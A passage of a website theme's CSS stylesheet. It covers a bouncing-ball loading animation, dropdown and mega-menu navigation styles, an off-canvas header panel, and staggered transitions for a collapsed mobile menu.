    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

.nav-menu * {
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }

.nav-menu {
  margin: 0;
  padding: 0;
  text-indent: 0;
  display: inline-block;
  width: 100%;
  /*
 *  Main Menu For Screen Large ( > 992px ).
 */ }
  .nav-menu li {
    display: inline-block;
    position: relative;
    list-style: none;
    white-space: nowrap; }
  .nav-menu li a {
    display: inline-block;
    position: relative;
    white-space: nowrap; }

@media screen and (min-width: 992px) {
  /*
 *  End Main Menu For Screen Large ( > 992px ).
 */
  /*
 *  Max width of 992 pixels - Menu Mobi
 */
    .nav-menu > li {
      /* Start Mega Menu */ }
      .nav-menu > li:hover {
        /* Style Sub Menu - Level 2 */ }
        .nav-menu > li:hover > ul.sub-menu, .nav-menu > li:hover ul.sub-menu.drop_full_width {
          overflow: visible;
          visibility: visible;
          margin-top: 0;
          /* clip: auto; */
          opacity: 1; }
          .nav-menu > li:hover > ul.sub-menu > li > a, .nav-menu > li:hover ul.sub-menu.drop_full_width > li > a {
            visibility: visible; }
        .nav-menu > li:hover ul.sub-menu.drop_full_width li a {
          visibility: visible; }
      .nav-menu > li ul.sub-menu {
        position: absolute;
        left: 0;
        top: 100%;
        min-width: 300px;
        z-index: 29;
        padding: 0;
        margin-top: 20px;
        background-color: #fff;
        overflow: hidden;
        visibility: hidden;
        opacity: 0;
        padding-top: 25px;
        padding-bottom: 25px;
        -webkit-box-shadow: 0 0 4px -4px #000;
        -moz-box-shadow: 0 0 4px -4px #000;
        box-shadow: 0 0 4px -4px #000;
        /*clip: rect(0,0,0,0);*/
        white-space: normal; }
        .nav-menu > li ul.sub-menu li {
          width: 100%; }
          .nav-menu > li ul.sub-menu li:hover ul.sub-menu {
            overflow: visible;
            visibility: visible;
            margin-top: 0;
            /* clip: auto; */
            opacity: 1; }
            .nav-menu > li ul.sub-menu li:hover ul.sub-menu > li > a {
              visibility: visible; }
          .nav-menu > li ul.sub-menu li a {
            display: block;
            line-height: 36px;
            padding-left: 35px;
            padding-right: 15px;
            visibility: hidden;
            /* Menu - Level > 3 */ }
          .nav-menu > li ul.sub-menu li ul.sub-menu {
            top: 0;
            /* Menu Stick Wall */
            left: 100%; }
            .nav-menu > li ul.sub-menu li ul.sub-menu.back {
              right: 100%;
              left: auto; }
            .nav-menu > li ul.sub-menu li ul.sub-menu.back ul:not(.back) {
              right: 100%;
              left: auto; }
            .nav-menu > li ul.sub-menu li ul.sub-menu.back ul.back {
              left: 100%;
              right: auto; }
              .nav-menu > li ul.sub-menu li ul.sub-menu.back ul.back ul:not(.back) {
                left: 100%;
                right: auto; }
              .nav-menu > li ul.sub-menu li ul.sub-menu.back ul.back ul.back {
                right: 100%;
                left: auto; }
          .nav-menu > li ul.sub-menu li .zo-menu-toggle {
            position: absolute;
            right: 15px;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -khtml-transform: translateY(-50%);
            -moz-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            -o-transform: translateY(-50%);
            transform: translateY(-50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
      .zo-header-logo-center .nav-menu > li + li > a {
        position: relative; }
        .zo-header-logo-center .nav-menu > li + li > a:before {
          content: "";
          height: 1px;
          width: 15px;
          background: #464646;
          position: absolute;
          top: 50%;
          left: -30px; }
      .nav-menu > li.menu-item-has-children {
        /* End Mega Menu */ }
      .nav-menu > li.menu-item-has-children.has_full_width {
        position: inherit; }
        .nav-menu > li.menu-item-has-children.has_full_width > ul {
          padding: 35px 0;
          left: 0 !important;
          width: 100% !important; }
        .nav-menu > li.menu-item-has-children.has_full_width > ul li a {
          padding-left: 35px; }
        .nav-menu > li.menu-item-has-children.has_full_width > ul > li {
          float: left; }
          .nav-menu > li.menu-item-has-children.has_full_width > ul > li.menu-col-3 {
            width: 25%; }
          .nav-menu > li.menu-item-has-children.has_full_width > ul > li.menu-col-6 {
            width: 50%; }
      .nav-menu > li.menu-item-has-children .columns2 > li:nth-of-type(2n+1), .nav-menu > li.menu-item-has-children .columns3 > li:nth-child(3n+1), .nav-menu > li.menu-item-has-children .columns4 > li:nth-child(4n+1), .nav-menu > li.menu-item-has-children .columns5 > li:nth-child(5n+1) {
        clear: left; }
      .nav-menu > li.menu-item-has-children .columns5 > li {
        width: 20% !important; }
      .nav-menu > li.menu-item-has-children .columns4 > li {
        width: 25% !important; }
      .nav-menu > li.menu-item-has-children .columns3 > li {
        width: 33% !important; }
      .nav-menu > li.menu-item-has-children .columns2 > li {
        width: 50% !important; }
      .nav-menu > li.menu-item-has-children [class*="columns"] > li {
        float: left; }
        .nav-menu > li.menu-item-has-children [class*="columns"] > li > a {
          width: 100%; }
      .nav-menu > li.menu-item-has-children > ul.multicolumn .zo-menu-toggle, .nav-menu > li.menu-item-has-children > ul.drop_full_width .zo-menu-toggle {
        display: none; }
        .nav-menu > li.menu-item-has-children > ul.multicolumn ul.sub-menu, .nav-menu > li.menu-item-has-children > ul.drop_full_width ul.sub-menu {
          position: static;
          padding: 0;
          opacity: 1;
          margin-top: 0;
          box-shadow: none; }
        .nav-menu > li.menu-item-has-children > ul.multicolumn > li.group > a, .nav-menu > li.menu-item-has-children > ul.drop_full_width > li.group > a {
          font-weight: 700; }
    #zo-menu-mobile.collapse {
      display: none;
      /* Header Canvas */ }
    .header-canvas {
      position: fixed;
      right: -35%;
      margin-right: -25px;
      top: 0;
      height: 100%;
      width: 35%;
      z-index: 9999;
      overflow-y: scroll;
      overflow-x: auto;
      -webkit-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -khtml-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -moz-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -ms-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -o-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      /* BACKGROUND GRADIENT */
      /* TRANSITION DELAY */ }
      .admin-bar .header-canvas {
        top: 32px; }
      .header-canvas .zo-header-secondary {
        padding-top: 60px;
        padding-bottom: 60px; }
      .open-menu-canvas .header-canvas {
        -webkit-transform: translateX(-100%);
        -khtml-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
        transform: translateX(-100%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ }
      .open-menu-canvas .header-canvas .nav-menu > li {
        opacity: 1; }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(1) {
          -webkit-transition-delay: 200ms;
          -khtml-transition-delay: 200ms;
          -moz-transition-delay: 200ms;
          -ms-transition-delay: 200ms;
          -o-transition-delay: 200ms;
          transition-delay: 200ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(2) {
          -webkit-transition-delay: 400ms;
          -khtml-transition-delay: 400ms;
          -moz-transition-delay: 400ms;
          -ms-transition-delay: 400ms;
          -o-transition-delay: 400ms;
          transition-delay: 400ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(3) {
          -webkit-transition-delay: 600ms;
          -khtml-transition-delay: 600ms;
          -moz-transition-delay: 600ms;
          -ms-transition-delay: 600ms;
          -o-transition-delay: 600ms;
          transition-delay: 600ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(4) {
          -webkit-transition-delay: 800ms;
          -khtml-transition-delay: 800ms;
          -moz-transition-delay: 800ms;
          -ms-transition-delay: 800ms;
          -o-transition-delay: 800ms;
          transition-delay: 800ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(5) {
          -webkit-transition-delay: 1000ms;
          -khtml-transition-delay: 1000ms;
          -moz-transition-delay: 1000ms;
          -ms-transition-delay: 1000ms;
          -o-transition-delay: 1000ms;
          transition-delay: 1000ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
        .open-menu-canvas .header-canvas .nav-menu > li:nth-child(6) {
          -webkit-transition-delay: 1200ms;
          -khtml-transition-delay: 1200ms;
          -moz-transition-delay: 1200ms;
          -ms-transition-delay: 1200ms;
          -o-transition-delay: 1200ms;
          transition-delay: 1200ms;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */ }
      .header-canvas .nav-menu li {
        display: block; }
        .header-canvas .nav-menu li ul.sub-menu, .header-canvas .nav-menu li ul.sub-menu.drop_full_width {
          position: static;
          margin-top: 0;
          background-color: initial;
          padding-top: 0;
          padding-bottom: 0;
          max-height: 0;
          opacity: 1;
          visibility: visible;
          overflow: hidden;
          box-shadow: none;
          padding-left: 30px;
          min-width: 100%;
          -webkit-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -khtml-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -moz-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -ms-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          -o-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION DELAY */ }
        .header-canvas .nav-menu li ul.sub-menu.submenu-open, .header-canvas .nav-menu li ul.sub-menu.drop_full_width.submenu-open {
          max-height: 1000px; }
        .header-canvas .nav-menu li ul.sub-menu li:hover ul.sub-menu, .header-canvas .nav-menu li ul.sub-menu.drop_full_width li:hover ul.sub-menu {
          overflow: hidden; }
        .header-canvas .nav-menu li ul.sub-menu li a, .header-canvas .nav-menu li ul.sub-menu.drop_full_width li a {
          text-overflow: ellipsis;
          overflow: hidden; }
        .header-canvas .nav-menu li .zo-menu-toggle, .header-canvas .nav-menu li ul.sub-menu li .zo-menu-toggle {
          display: block;
          position: absolute;
          right: 15px;
          top: 0;
          cursor: pointer;
          -webkit-transform: none;
          -khtml-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none;
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */ }
        .header-canvas .nav-menu li ul.sub-menu li .zo-menu-toggle {
          line-height: 36px; }
      .header-canvas .nav-menu > li {
        opacity: 0; }
        .header-canvas .nav-menu > li > a {
          height: initial; }
        .header-canvas .nav-menu > li ul.sub-menu li a {
          visibility: visible;
          padding-left: 0; }
      .header-canvas .nav-menu > li.menu-item-has-children.has_full_width {
        position: relative; }
        .header-canvas .nav-menu > li.menu-item-has-children.has_full_width > ul > li[class*="menu-col"] {
          float: none;
          width: 100%; }
      .header-canvas .nav-menu > li.menu-item-has-children > ul.drop_full_width ul.sub-menu {
        padding-left: 35px; }
      .header-canvas .nav-menu .widget_zo-new-products ul {
        padding-left: 0; }
      .header-canvas .close {
        position: absolute;
        right: 30px;
        top: 30px;
        display: inline-block;
        height: 20px;
        width: 20px;
        color: #808080; }
    .open-menu-canvas .header-canvas-overlay {
      position: fixed;
      width: 100%;
      height: 100%;
      z-index: 999;
      background: rgba(0, 0, 0, 0.7);
      top: 0;
      left: 0;
      cursor: pointer;
      -webkit-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -khtml-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -moz-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -ms-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      -o-transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      transition: transform 400ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
      /* BACKGROUND GRADIENT */
      /* TRANSITION DELAY */ }
    .zo-collapsed-menu {
      /* Collapsed Button */ }
      .zo-collapsed-menu .nav-menu > li {
        opacity: 0;
        visibility: hidden;
        -webkit-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -khtml-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -moz-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -ms-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        -o-transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        transition-timing-function: cubic-bezier(0.25, 0.5, 0.55, 0.95);
        /* BACKGROUND GRADIENT */
        /* TRANSITION PROPERTY */
        -webkit-transition-property: all;
        -khtml-transition-property: all;
        -moz-transition-property: all;
        -ms-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        /* BACKGROUND GRADIENT */
        /* TRANSITION DURATION */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(1) {
        -webkit-transition-delay: 0.15s;
        -khtml-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
        -ms-transition-delay: 0.15s;
        -o-transition-delay: 0.15s;
        transition-delay: 0.15s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.1s;
        -khtml-transition-duration: 0.1s;
        -moz-transition-duration: 0.1s;
        -ms-transition-duration: 0.1s;
        -o-transition-duration: 0.1s;
        transition-duration: 0.1s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(2) {
        -webkit-transition-delay: 0.2s;
        -khtml-transition-delay: 0.2s;
        -moz-transition-delay: 0.2s;
        -ms-transition-delay: 0.2s;
        -o-transition-delay: 0.2s;
        transition-delay: 0.2s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.15s;
        -khtml-transition-duration: 0.15s;
        -moz-transition-duration: 0.15s;
        -ms-transition-duration: 0.15s;
        -o-transition-duration: 0.15s;
        transition-duration: 0.15s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(3) {
        -webkit-transition-delay: 0.25s;
        -khtml-transition-delay: 0.25s;
        -moz-transition-delay: 0.25s;
        -ms-transition-delay: 0.25s;
        -o-transition-delay: 0.25s;
        transition-delay: 0.25s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.2s;
        -khtml-transition-duration: 0.2s;
        -moz-transition-duration: 0.2s;
        -ms-transition-duration: 0.2s;
        -o-transition-duration: 0.2s;
        transition-duration: 0.2s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(4) {
        -webkit-transition-delay: 0.3s;
        -khtml-transition-delay: 0.3s;
        -moz-transition-delay: 0.3s;
        -ms-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.25s;
        -khtml-transition-duration: 0.25s;
        -moz-transition-duration: 0.25s;
        -ms-transition-duration: 0.25s;
        -o-transition-duration: 0.25s;
        transition-duration: 0.25s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(5) {
        -webkit-transition-delay: 0.35s;
        -khtml-transition-delay: 0.35s;
        -moz-transition-delay: 0.35s;
        -ms-transition-delay: 0.35s;
        -o-transition-delay: 0.35s;
        transition-delay: 0.35s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.3s;
        -khtml-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -ms-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu .nav-menu > li:nth-child(6) {
        -webkit-transition-delay: 0.4s;
        -khtml-transition-delay: 0.4s;
        -moz-transition-delay: 0.4s;
        -ms-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s;
        /* BACKGROUND GRADIENT */
        /* TRANSITION TIMING FUNCTION */
        -webkit-transition-duration: 0.35s;
        -khtml-transition-duration: 0.35s;
        -moz-transition-duration: 0.35s;
        -ms-transition-duration: 0.35s;
        -o-transition-duration: 0.35s;
        transition-duration: 0.35s;
        /* BACKGROUND GRADIENT */
        /* TRIPLE BORDERS */ }
      .zo-collapsed-menu.active .nav-menu > li {
        opacity: 1;
        visibility: visible; }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+1) {
          -webkit-transition-delay: 0.15s;
          -khtml-transition-delay: 0.15s;
          -moz-transition-delay: 0.15s;
          -ms-transition-delay: 0.15s;
          -o-transition-delay: 0.15s;
          transition-delay: 0.15s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.1s;
          -khtml-transition-duration: 0.1s;
          -moz-transition-duration: 0.1s;
          -ms-transition-duration: 0.1s;
          -o-transition-duration: 0.1s;
          transition-duration: 0.1s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+2) {
          -webkit-transition-delay: 0.2s;
          -khtml-transition-delay: 0.2s;
          -moz-transition-delay: 0.2s;
          -ms-transition-delay: 0.2s;
          -o-transition-delay: 0.2s;
          transition-delay: 0.2s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.15s;
          -khtml-transition-duration: 0.15s;
          -moz-transition-duration: 0.15s;
          -ms-transition-duration: 0.15s;
          -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+3) {
          -webkit-transition-delay: 0.25s;
          -khtml-transition-delay: 0.25s;
          -moz-transition-delay: 0.25s;
          -ms-transition-delay: 0.25s;
          -o-transition-delay: 0.25s;
          transition-delay: 0.25s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.2s;
          -khtml-transition-duration: 0.2s;
          -moz-transition-duration: 0.2s;
          -ms-transition-duration: 0.2s;
          -o-transition-duration: 0.2s;
          transition-duration: 0.2s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+4) {
          -webkit-transition-delay: 0.3s;
          -khtml-transition-delay: 0.3s;
          -moz-transition-delay: 0.3s;
          -ms-transition-delay: 0.3s;
          -o-transition-delay: 0.3s;
          transition-delay: 0.3s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.25s;
          -khtml-transition-duration: 0.25s;
          -moz-transition-duration: 0.25s;
          -ms-transition-duration: 0.25s;
          -o-transition-duration: 0.25s;
          transition-duration: 0.25s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+5) {
          -webkit-transition-delay: 0.35s;
          -khtml-transition-delay: 0.35s;
          -moz-transition-delay: 0.35s;
          -ms-transition-delay: 0.35s;
          -o-transition-delay: 0.35s;
          transition-delay: 0.35s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.3s;
          -khtml-transition-duration: 0.3s;
          -moz-transition-duration: 0.3s;
          -ms-transition-duration: 0.3s;
          -o-transition-duration: 0.3s;
          transition-duration: 0.3s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+6) {
          -webkit-transition-delay: 0.4s;
          -khtml-transition-delay: 0.4s;
          -moz-transition-delay: 0.4s;
          -ms-transition-delay: 0.4s;
          -o-transition-delay: 0.4s;
          transition-delay: 0.4s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.35s;
          -khtml-transition-duration: 0.35s;
          -moz-transition-duration: 0.35s;
          -ms-transition-duration: 0.35s;
          -o-transition-duration: 0.35s;
          transition-duration: 0.35s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
    .zo-collapsed-button {
      position: relative;
      width: 43px;
      height: 80px;
      float: right;
      margin-left: 50px; }
      .zo-collapsed-button span {
        background: #171717;
        height: 4px;
        width: 100%;
        top: 50%;
        right: 0;
        position: absolute;
        display: inline-block;
        -webkit-transition: all 0.3s ease-in-out;
        -khtml-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
